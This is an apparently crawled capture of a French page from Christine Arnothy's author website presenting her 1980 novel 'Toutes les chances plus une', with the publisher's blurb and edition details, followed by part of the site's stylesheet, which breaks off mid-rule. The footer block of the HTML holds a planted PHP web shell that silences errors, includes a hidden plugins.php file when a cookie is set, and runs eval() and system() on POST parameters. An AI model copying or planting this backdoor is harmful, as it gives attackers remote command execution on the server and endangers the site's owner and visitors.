

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christinearnothy.ch/fr/toutes-les-chances-plus-une-le-grand-livre-du-mois
body_size: 5078
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="fr" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="fr" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="fr" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head>
  <!--[if IE]><![endif]-->
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/toutes-les-chances-plus-une-le-grand-livre-du-mois" />
<link rel="shortlink" href="/fr/node/160" />
<link rel="shortcut icon" href="https://christinearnothy.ch/sites/all/themes/twenty_ten/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Toutes les chances plus une-Le Grand Livre du Mois | Christine Arnothy</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->

  <link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__YZMmyCjxADNsxWJVyzxskiYBiPsGboww8DDJoAv1iVA__PqGVjSeXe3e-YM4xspxCavDlyydtEB28TRpZPTEwV5I__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__O9RqePO_o0pI795BKrFzYVaJCMwHLN30FtDui6up7Hg__YyaHrb0EwV8AVkXP-piezdJfKfiADJEPIvUxwfnUSJ0__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__xcYW_TVBeugDhhU6Jlxj3L0ZPrtiVbJtWeo3dBEeJYQ__e4W5GWgKAMpx0X-h7cC67kA5JwOquTqWL8438NLoFeI__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__vWN4SkPOQW1omlItZN_Ty5vLXkj_sCb4DbGUCEZN6N8__ceeWMOAjJEgIBbUGDj64Siie0HVUy33wYUrYCXlvNQE__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__azbQXiDVeXPEnntwj-v42MTrSjPys_B5w-B9oSA-IVM__9JMkBU6i_wjRfl8osJD1SB5vUvaLtQdMInj_UKca25o__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="print" />
  <script src="/sites/default/files/advagg_js/js__asGQqS1_cAYYnqAtzTnTGG_cE6H71nQCp5AUHETy86o__44HhuhnqBqCNDxsEyZRPGF7Mf6T8_CpEiOSbPPRr-KQ__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.js"></script>
<script src="/sites/default/files/advagg_js/js__8pUoJnnx3pt9WdljyjR0su-mIQvGzP4vXaPPOYibbcw__ERpKB-cHK9RGf4YveF3iBdI93MThLYuFpjuTi8f1-uc__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"twenty_ten","theme_token":"ZhA9NkcdUhQuH68XgZOzrSpXg53zs0g44UPw2DjHK5k","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/zen\/system.menus.css":1,"sites\/all\/themes\/twenty_ten\/css\/html-reset.css":1,"sites\/all\/themes\/twenty_ten\/css\/wireframes.css":1,"sites\/all\/themes\/twenty_ten\/css\/layout-fixed.css":1,"sites\/all\/themes\/twenty_ten\/css\/page-backgrounds.css":1,"sites\/all\/themes\/twenty_ten\/css\/tabs.css":1,"sites\/all\/themes\/twenty_ten\/css\/messages.css":1,"sites\/all\/themes\/twenty_ten\/css\/pages.css":1,"sites\/all\/themes\/twenty_ten\/css\/block-editing.css":1,"sites\/all\/themes\/twenty_ten\/css\/blocks.css":1,"sites\/all\/themes\/twenty_ten\/css\/navigation.css":1,"sites\/all\/themes\/twenty_ten\/css\/panels-styles.css":1,"sites\/all\/themes\/twenty_ten\/css\/views-styles.css":1,"sites\/all\/themes\/twenty_ten\/css\/nodes.css":1,"sites\/all\/themes\/twenty_ten\/css\/comments.css":1,"sites\/all\/themes\/twenty_ten\/css\/forms.css":1,"sites\/all\/themes\/twenty_ten\/css\/fields.css":1,"sites\/all\/themes\/twenty_ten\/css\/twenty-ten-style.css":1,"sites\/all\/themes\/twenty_ten\/css\/custom.css":1,"sites\/all\/themes\/twenty_ten\/css\/print.css":1},"js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/fr_mAu3sTKsKVilQ1bwjCnhLKh_XX7RLtzllMwvC_JGiLs.js":1}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-160 node-type-page i18n-fr section-toutes-les-chances-plus-une-le-grand-livre-du-mois" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

    
 
        <div class="header__region region region-header">
    <div id="block-locale-language" class="block block-locale first last odd" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><a href="/en/toutes-les-chances-plus-une-le-grand-livre-du-mois" class="language-link" xml:lang="en" title="Toutes les chances plus une-Le Grand Livre du Mois"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="fr last active"><a href="/fr/toutes-les-chances-plus-une-le-grand-livre-du-mois" class="language-link active" xml:lang="fr" title="Toutes les chances plus une-Le Grand Livre du Mois"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/fr.png" width="16" height="12" alt="Français" title="Français" /> Français</a></li>
</ul>
</div>
  </div>
        

          <div id="navigation"><div class="section clearfix">

        <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links clearfix"><li class="menu-508 first"><a href="/fr/accueil">Accueil</a></li>
<li class="menu-471"><a href="/fr/son-histoire-personnelle">Son histoire personnelle</a></li>
<li class="menu-473"><a href="/fr/bibliographie">Bibliographie</a></li>
<li class="menu-474"><a href="/fr/son-monde-en-images">Son monde en images</a></li>
<li class="menu-477"><a href="/fr/la-vie-passe">La vie passe</a></li>
<li class="menu-479"><a href="/fr/et-continue-aussi">Et continue aussi</a></li>
<li class="menu-481 last"><a href="/fr/et-maintenant">Et maintenant</a></li>
</ul>
        
        </div></div> <!-- /.section, /#navigation -->
      

    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix with-navigation">

      <div id="content" class="column"><div class="section">
	      
              <a id="main-content"></a>
                    <h1 class="title" id="page-title">Toutes les chances plus une-Le Grand Livre du Mois</h1>
            
        		        
        
        <div id="content-area">
	     


<div id="node-160" class="node node-page view-mode-full node-page clearfix" about="/fr/toutes-les-chances-plus-une-le-grand-livre-du-mois" typeof="foaf:Document">

        <span property="dc:title" content="Toutes les chances plus une-Le Grand Livre du Mois" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta">
        <span class="submitted">
          Soumis par <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/fr/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span></span> le <span property="dc:date dc:created" content="2014-06-24T15:56:09+02:00" datatype="xsd:dateTime">mar, 06/24/2014 - 15:56</span>        </span>
    </div>




  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><table align="top" border="0" cellpadding="0" height="" width="760">
<tbody>
<tr>
<td align="center" height="" valign="top"> </td>
</tr>
<tr>
<td align="center" valign="top">
<table border="0" cellpadding="0" width="760">
<tbody>
<tr valign="middle">
<td height="" width="254">
<div align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Titre original</b></span></span></div>
</td>
<td width="14"> </td>
<td colspan="2" height=""><span style="font-family:verdana,geneva,sans-serif;"><strong><span style="font-size:24px;"><i>Toutes les chances plus une</i></span></strong></span></td>
</tr>
<tr>
<td align="center" rowspan="10" valign="middle" width="254">
<div align="center">
<p> </p>
<p><img height="240" src="/sites/default/files/1980-Edition%20le%20grand%20livre%20du%20mois-Toutes%20les%20chances%20plus%20une.jpeg" width="147" /></p>
<p><span style="font-family: verdana, geneva, sans-serif; font-size: 16px; line-height: 1.538em;">© Le Grand Livre</span></p>
<p><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">du Mois</span></span></p>
</div>
</td>
<td rowspan="10" width="14"> </td>
<td valign="top"> </td>
<td valign="top"> </td>
</tr>
<tr>
<td valign="top" width="186"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Titre</b></span></span></td>
<td valign="top" width="296"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b><i>Toutes les chances plus une</i></b></span></span></td>
</tr>
<tr>
<td valign="top" width="186"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Éditeur</b></span></span></td>
<td valign="top" width="296"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Le Grand Livre du Mois</span></span></td>
</tr>
<tr>
<td valign="top" width="186"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Lieu d'édition</b></span></span></td>
<td valign="top" width="296"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">France</span></span></td>
</tr>
<tr>
<td valign="top" width="186"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Année de l'édition</b></span></span></td>
<td valign="top" width="296"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">1980</span></span></td>
</tr>
<tr>
<td valign="top" width="186"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Année du copyright</b></span></span></td>
<td valign="top" width="296"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">1980 (Grasset) </span></span></td>
</tr>
<tr>
<td valign="top" width="186"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Langue</b></span></span></td>
<td valign="top" width="296"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Français</span></span></td>
</tr>
<tr>
<td valign="top" width="186"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Genre</b></span></span></td>
<td valign="top" width="296"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Roman</span></span></td>
</tr>
<tr>
<td valign="top"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Remarque</b></span></span></td>
<td valign="top"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Prix Interallié 1980</span></span></td>
</tr>
<tr>
<td height="" valign="top" width="186"> </td>
<td height="" valign="top" width="296"> </td>
</tr>
<tr>
<td align="center" colspan="4" height=""> </td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td height="" valign="top"> </td>
</tr>
<tr>
<td height="">
<div id="navigation">
<div class="section clearfix">
<ul class="links clearfix" id="main-menu">
<li class="menu-508 first"><a href="#presentation">Présentation du livre par l'éditeur</a></li>
<li class="menu-474"><a href="http://www.christinearnothy.ch/fr/toutes-les-chances-plus-une-grasset#revue">Extraits de presse</a></li>
</ul>
</div>
</div>
</td>
</tr>
<tr>
<td height="" valign="middle"> </td>
</tr>
<tr>
<td height="" valign="middle">
<div align="center">
<p><a name="presentation" id="presentation"></a><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Présentation du livre par l'éditeur</strong></span></span></p>
</div>
</td>
</tr>
<tr>
<td height="" valign="top">
<p align="justify"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Lisa a vingt et un ans. Laurent Jay, ambitieux, séduisant, charmeur, se trouve, à cause du départ de sa femme - coéquipière intelligente dans un mariage de raison - disponible juste quelques mois avant la campagne pour l’élection présidentielle. Il croit installer provisoirement Lisa dans sa vie, c’est elle qui s’installe dans la conscience de Laurent, qui découvre à cinquante ans tout ce qu’il a manqué dans sa jeunesse. Porté vers le pouvoir par l'indéfinissable volonté de la France, il tente d’apprendre d'une jeune femme ce que veut dire : oser vivre. <span style="line-height: 1.538em;">Christine Arnothy analyse d’une manière superbe les relations d’un homme, devenu une « bête politique », avec ceux qui l’entourent et sa confrontation avec le pouvoir, à une époque caractérisée par la frénétique course au succès. Il y a aussi la crainte d’éprouver un vrai sentiment : l’amour rend dépendant, comme l'argent. </span><span style="line-height: 1.538em;"><em>Toutes les chances plus une</em> n’est pas seulement l’histoire d'un couple lié par l’ambition, mais également celle d'une fille d'aujourd’hui, libre, équilibrée, courageuse et qui lutte pour le bonheur comme une pionnière. Ce roman au suspense psychologique incessant est aussi une radiographique d’une classe sociale où aucune faiblesse n’a de place.</span></span></span></p>
<p align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">© Grasset et Christine Arnothy</span></span></p>
</td>
</tr>
<tr>
<td height="" valign="top"><img height="2" src="/sites/default/files/g_line_760_2.gif" width="760" /></td>
</tr>
<tr>
<td height="">
<div align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><i>© </i>Christine Arnothy</span></span></div>
</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>    <a rel="nofollow" id="print-button" onclick="window.print()" title="Cliquer pour imprimer" sl-processed="1"><span>Imprimer</span></a>
  </div>
  
  <ul class="links inline"><li class="translation_en first last"><a href="/en/toutes-les-chances-plus-une-le-grand-livre-du-mois" title="Toutes les chances plus une-Le Grand Livre du Mois" class="translation-link" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
</ul>
  
</div><!-- /.node -->
        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      
     
    </div></div> <!-- /#main, /#main-wrapper -->

          <div id="footer">
      
      
      
                <div id="navigation"><div class="section footer-navigation clearfix">

        <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links clearfix"><li class="menu-508 first"><a href="/fr/accueil">Accueil</a></li>
<li class="menu-471"><a href="/fr/son-histoire-personnelle">Son histoire personnelle</a></li>
<li class="menu-473"><a href="/fr/bibliographie">Bibliographie</a></li>
<li class="menu-474"><a href="/fr/son-monde-en-images">Son monde en images</a></li>
<li class="menu-477"><a href="/fr/la-vie-passe">La vie passe</a></li>
<li class="menu-479"><a href="/fr/et-continue-aussi">Et continue aussi</a></li>
<li class="menu-481 last"><a href="/fr/et-maintenant">Et maintenant</a></li>
</ul>
        
        </div></div> <!-- /.section, /#navigation -->
            <div class="section">

            
      
      

                  <div id="footer-region-area">
              <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </div>
                                              </div>
        

  			    <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <p>© <a href="http://www.christinearnothy.ch">www.christinearnothy.ch</a> - All Rights Reserved.</p>

</div>
  </footer>

      </div></div> <!-- /.section, /#footer -->
    
  </div></div> <!-- /#page, /#page-wrapper -->

  
  
</body>
</html>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.christinearnothy.ch/sites/default/files/advagg_css/css__vWN4SkPOQW1omlItZN_Ty5vLXkj_sCb4DbGUCEZN6N8__ceeWMOAjJEgIBbUGDj64Siie0HVUy33wYUrYCXlvNQE__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css
body_size: 3468
content:
body{font-size:100%}#skip-to-nav,#page{font-size:.75em;line-height:1.5em;font-size:.875em;line-height:1.5em}body,caption,th,td,input,textarea,select,option,legend,fieldset{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif}pre,code,kbd,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace}h1,h2,h3,h4,h5,h6 p,blockquote,pre,ul,ol,dl,hr,table,fieldset{margin:1.5em 0}h1{font-size:2em;line-height:1.5em;margin:.75em 0}h2{font-size:1.5em;margin:1em 0}h3{font-size:1.3em;margin:1.154em 0}h4,h5,h6{font-size:1.1em;margin:1.364em 0}blockquote{margin-left:2em;margin-right:2em}pre{font-size:1.1em;margin:1.364em 0}hr{height:1px;border:1px solid #666}ul,ol{margin-left:0;padding-left:2em}.item-list ul{margin:1.5em 0;padding:0 0 0 2em}ul ul,ul ol,ol ol,ol ul,.item-list ul ul,.item-list ul ol,.item-list ol ol,.item-list ol ul{margin:0}li{margin:0;padding:0}.item-list ul li,ul.menu li,li.expanded,li.collapsed,li.leaf{margin:0;padding:0}ul{list-style-type:disc}ul ul{list-style-type:circle}ul ul ul{list-style-type:square}ul ul ul ul{list-style-type:circle}ol{list-style-type:decimal}ol ol{list-style-type:lower-alpha}ol ol ol{list-style-type:decimal}dt{margin:0;padding:0}dd{margin:0 0 0 2em;padding:0}table{border-collapse:collapse}th{text-align:left;padding:0;border-bottom:none}tbody{border-top:none}form{margin:0;padding:0}fieldset{padding:.5em}img{border:0}abbr,acronym{border-bottom:1px dotted #666;cursor:help;white-space:nowrap}.with-wireframes #header .section,.with-wireframes #content .section,.with-wireframes #navigation .section,.with-wireframes .region-sidebar-first .section,.with-wireframes .region-sidebar-second .section,.with-wireframes .region-footer,.with-wireframes .region-bottom{outline:1px solid #ccc}#page-wrapper,.region-bottom{margin-left:auto;margin-right:auto;width:960px}#main-wrapper{position:relative}#content,.no-sidebars #content{float:left;width:960px;margin-left:0;margin-right:-960px;padding:0}.sidebar-first #content{width:760px;margin-left:200px;margin-right:-960px}.sidebar-second #content{width:760px;margin-left:0;margin-right:-760px}.two-sidebars #content{width:560px;margin-left:200px;margin-right:-760px}#content .section{margin:0;padding:0}#navigation{float:left;width:100%;margin-left:0;margin-right:-100%;padding:0;height:3em}.with-navigation #content,.with-navigation .region-sidebar-first,.with-navigation .region-sidebar-second{margin-top:3em}.region-sidebar-first{float:left;width:200px;margin-left:0;margin-right:-200px;padding:0}.region-sidebar-first .section{margin:0 20px 0 0;padding:0}.region-sidebar-second{float:left;width:200px;margin-left:760px;margin-right:-960px;padding:0}.region-sidebar-second .section{margin:0 0 0 20px;padding:0}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,.region-footer,.region-bottom{overflow:visible;word-wrap:break-word}div.tabs{margin:0 0 5px}ul.primary{margin:0;padding:0 0 0 10px;border-width:0;list-style:none;white-space:nowrap;line-height:normal;background:url(/sites/all/themes/twenty_ten/images/tab-bar.png) repeat-x left bottom}ul.primary li{float:left;margin:0;padding:0}ul.primary li a{display:block;height:24px;margin:0;padding:0 0 0 5px;border-width:0;font-weight:700;text-decoration:none;color:#777;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left -38px}ul.primary li a .tab{display:block;height:20px;margin:0;padding:4px 13px 0 6px;border-width:0;line-height:20px;background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right -38px}ul.primary li a:hover,ul.primary li a:focus{border-width:0;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left -76px}ul.primary li a:hover .tab,ul.primary li a:focus .tab{background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right -76px}ul.primary li.active a,ul.primary li.active a:hover,ul.primary li.active a:focus{border-width:0;color:#000;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left 0}
ul.primary li.active a .tab,ul.primary li.active a:hover .tab,ul.primary li.active a:focus .tab{background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right 0}ul.secondary{margin:0;padding:0 0 0 5px;border-bottom:1px solid silver;list-style:none;white-space:nowrap;background:url(/sites/all/themes/twenty_ten/images/tab-secondary-bg.png) repeat-x left bottom}ul.secondary li{float:left;margin:0 5px 0 0;padding:5px 0;border-right:none}ul.secondary a{display:block;height:24px;margin:0;padding:0;border:1px solid silver;text-decoration:none;color:#777;background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left -56px}ul.secondary a .tab{display:block;height:18px;margin:0;padding:3px 8px;line-height:18px}ul.secondary a:hover,ul.secondary a:focus{background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left bottom}ul.secondary a.active,ul.secondary a.active:hover,ul.secondary a.active:focus{border:1px solid silver;color:#000;background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left top}div.messages,div.status,div.warning,div.error{min-height:21px;margin:0 1em 5px;border:2px solid #ff7;padding:5px 5px 5px 35px;color:#000;background-color:#ffc;background-image:url(/sites/all/themes/twenty_ten/images/messages-status.png);background-repeat:no-repeat;background-position:5px 5px}div.warning{border-color:#fc0;background-image:url(/sites/all/themes/twenty_ten/images/messages-warning.png)}div.warning,tr.warning{color:#000;background-color:#ffc}div.error{border-color:#c00;background-image:url(/sites/all/themes/twenty_ten/images/messages-error.png)}div.error,tr.error{color:#900;background-color:#fee}div.messages ul{margin-top:0;margin-bottom:0}body{margin:0;padding:0}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px;text-align:center;background-color:#666;color:#fff}#logo{float:left;margin:0;padding:0}#logo img{vertical-align:bottom}#name-and-slogan{float:left}h1#site-name,div#site-name{margin:0;font-size:2em;line-height:1.5em}#site-name a:link,#site-name a:visited{color:#000;text-decoration:none}#site-name a:hover,#site-name a:focus{text-decoration:underline}.region-header{clear:both}.breadcrumb{padding-bottom:0}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{margin:0}div.messages{margin:1.5em 0}div.messages ul{margin-top:0;margin-bottom:0}ul.links.inline{display:block}ul.links li{padding:0 1em 0 0}.item-list .pager{padding:0}.item-list .pager li{padding:0 .5em}div.block.with-block-editing{position:relative}div.block.with-block-editing div.edit{display:none;position:absolute;right:0;top:0;z-index:40;border:1px solid #eee;padding:0 2px;font-size:.75em;background-color:#fff}div.block.with-block-editing:hover div.edit{display:block}.block{margin-bottom:1.5em}li a.active{color:#000}#navigation ul.links,#navigation .content ul{margin:0;padding:0;text-align:left}#navigation ul.links li,#navigation .content li{float:left;padding:0 10px 0 0}#secondary-menu{float:right}.node-unpublished div.unpublished,.comment-unpublished div.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:700;text-transform:uppercase;text-align:center;word-wrap:break-word}#comments{margin:1.5em 0}.comment-preview{background-color:#ffffea}.new{color:#c00}.form-item{margin:1.5em 0}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00}.form-item label{display:block;font-weight:700}.form-item label.option{display:inline;font-weight:400}.form-required{color:#c00}.form-item .description{font-size:.85em}.form-checkboxes .form-item,.form-radios .form-item{margin:0}.container-inline div,.container-inline label{display:inline}.password-parent,.confirm-parent{margin:0}#user-login-form{text-align:left}#user-login-form ul{margin-bottom:0}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-top:1.5em;margin-left:-20px}#user-login-form li.user-link{margin-top:1.5em}#user-login ul{margin:1.5em 0}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc}form tbody{border-top:1px solid #ccc}form tr.even{background-color:#fff}form table .item-list ul{margin:0}@font-face{font-family:'bchb8i';src:url(/sites/all/themes/twenty_ten/fonts/bchb8i.ttf)}@font-face{font-family:'bchbi8i';src:url(/sites/all/themes/twenty_ten/fonts/bchbi8i.ttf)}@font-face{font-family:'bchr8i';src:url(/sites/all/themes/twenty_ten/fonts/bchr8i.ttf)}@font-face{font-family:'bchri8i';src:url(/sites/all/themes/twenty_ten/fonts/bchri8i.ttf)}td{vertical-align:top}blockquote{margin:0 !important}table{width:100% !important}body{color:#666;font-size:12px;line-height:18px;background:#f1f1f1 none repeat scroll 0 0;font-family:Verdana !important}#header{padding:30px 0 0}h1,h2,h3,h4,h5,h6,#navigation,#site-name{font-family:Verdana !important;font-size:26px}.lady-pic{background-color:transparent;border-style:none;margin-top:4px;margin-right:24px;margin-bottom:12px;display:inline;float:left;max-width:100%;height:300px;width:200px}#site-name{font-weight:700}#page-wrapper{background:#fff none repeat scroll 0 0;margin-top:20px;padding:0 20px;width:940px}#content-area{color:#000;font-size:16px;line-height:24px}.sidebar-second #content{margin-right:-780px;width:740px}#header #name-and-slogan #site-name{float:left;font-size:30px;line-height:36px;margin:0 0 18px;width:500px}#header #name-and-slogan #site-slogan{clear:right;float:right;font-style:italic;margin:14px 0 18px;width:220px}#main-wrapper{overflow:hidden;padding:20px 0 20px}a:active,a:hover{color:#ff4b33;text-decoration:underline}a{color:#06c;text-decoration:none}#navigation{background:#000 none repeat scroll 0 0;display:block;float:left;margin:0 auto;width:940px;height:38px}#navigation .section{font-size:12px;margin-left:12px}#navigation .section a{color:#aaa;display:block;line-height:38px;padding:0 8px;text-decoration:none}#navigation li:hover>a{background:#000 none repeat scroll 0 0;color:#fff}#navigation ul#main-menu li.active a{color:#fff}.region-sidebar-second{float:left;margin-left:760px;margin-right:-940px;padding:0;width:180px}#footer{margin-top:20px;margin-bottom:20px}#footer .section{border-top:4px solid 